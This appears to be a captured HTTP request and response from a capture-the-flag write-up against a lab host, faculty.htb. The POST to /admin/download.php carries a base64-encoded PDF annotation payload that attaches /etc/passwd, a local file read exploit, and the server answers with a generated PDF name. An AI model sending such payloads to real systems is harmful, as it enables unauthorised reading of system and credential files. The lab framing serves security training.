 Request
Pretty Raw Hex \n
1 POST /admin/download.php HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 160
10 Origin: http://faculty.htb
11 Connection: close
12 Referer: http://faculty.htb/admin/index.php?page=faculty
13 Cookie: PHPSESSID=m7fjl7la2d1njdn9tpvgnq9a66
14
15 pdf=
PGFubm90YXRpb24gZmlsZT0iL2V0Yy9wYXNzd2QiIGNvbnRlbnQ9Ii9ldGMvcGFzc3dkIiBpY29uPSJHcmFwaCIgdGl0bGU9IkF0dGFjaGVkIE
ZpbGU6IC9ldGMvcGFzc3dkIiBwb3MteD0iMTk1IiAvPg==
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 09 Jul 2022 15:30:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 47
7
8 OKFfGWKDONnJjbdQPeZT2qLUSl.pdf
9